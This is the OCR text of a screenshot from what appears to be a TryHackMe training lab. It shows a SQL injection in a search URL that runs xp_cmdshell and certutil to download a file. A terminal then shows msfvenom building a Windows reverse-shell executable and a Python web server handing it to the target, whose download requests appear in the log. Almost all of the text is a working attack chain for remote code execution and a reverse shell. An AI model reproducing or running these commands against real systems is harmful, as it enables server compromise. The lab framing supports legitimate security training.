 Search Results | Worst Grumpy Company — Mozilla Firefox
Search Results | Worst Grum
10.10.132.162/giftresults.php?age='; EXEC xp_cmdshell 'certutil -urlcache -f
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S…
It looks like you haven’t started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the w
Gift Search Results
Sorry, your search returned no results.
S
Ag
root@ip-10-10-67-30: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-67-30: ~
root@ip-10-10-67-30: ~
root@ip-10-10-67-30:~# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.6
30 LPORT=1337 -f exe -o gift2.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: gift2.exe
root@ip-10-10-67-30:~# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.132.162 - - [11/Dec/2023 12:57:07] "GET /gift2.exe HTTP/1.1" 200 -
10.10.132.162 - - [11/Dec/2023 12:57:07] "GET /gift2.exe HTTP/1.1" 200 -